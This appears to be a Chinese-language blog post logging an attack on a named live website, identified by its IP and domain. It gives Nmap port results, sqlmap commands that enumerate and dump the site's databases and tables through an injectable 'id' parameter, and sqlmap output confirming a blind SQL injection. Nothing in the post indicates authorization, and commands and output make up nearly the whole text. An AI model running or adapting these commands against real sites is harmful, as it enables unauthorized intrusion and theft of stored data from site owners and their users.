服务器基本信息
IP: 43.154.160.115 domain: http://gdr.xueyetang.com/
Nmap扫一遍,获取开放端口信息
80 # nginx 81 443 3306 # mysql 8010
Sqlmap看看有木有SQL注入的可能
步步为营,监测除了数据库、数据表
sqlmap -u "http://gdr.xueyetang.com/apply.php?cid=22&id=28" --batch --random-agent sqlmap -u "http://gdr.xueyetang.com/apply.php?cid=22&id=28" --batch --random-agent --threads 10 --no-cast --dbs # sqlmap -u "http://gdr.xueyetang.com/apply.php?cid=22&id=28" --batch --random-agent -D <database> --tables sqlmap -u "http://gdr.xueyetang.com/apply.php?cid=22&id=28" --batch --random-agent -D qiyou_rswl_cc --tables sqlmap -u "http://gdr.xueyetang.com/apply.php?cid=22&id=28" --batch --random-agent -D <database> -T <table> --columns sqlmap -u "http://gdr.xueyetang.com/apply.php?cid=22&id=28" --batch --random-agent -D <database> -T <table> --columns --dump
发现漏洞,开始注入
sqlmap identified the following injection point(s) with a total of 543 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET) Payload: cid=22&id=28 AND MAKE_SET(8520=8520,5339) --- [01:25:45] [INFO] the back-end DBMS is MySQL web application technology: PHP 7.3.33 back-end DBMS: MySQL Unknown (MariaDB fork) [01:25:45] [WARNING] HTTP error codes detected during run: 502 (Bad Gateway) - 5 times [01:25:45] [INFO] fetched data logged to text files under '/Users/polly/.local/share/sqlmap/output/gdr.xueyetang.com' [01:25:45] [WARNING] your sqlmap version is outdated
战果分析
- SQL注入点及数据库类型
http://gdr.xueyetang.com/install/templates/js/forms.js https://github.com/gaozhifeng/PHPMyWindpython sqlmap.py -u "http://gdr.xueyetang.com/newsd.php?cid=5&id=46" --batch --random-agent --threads 10 -f --no-cast
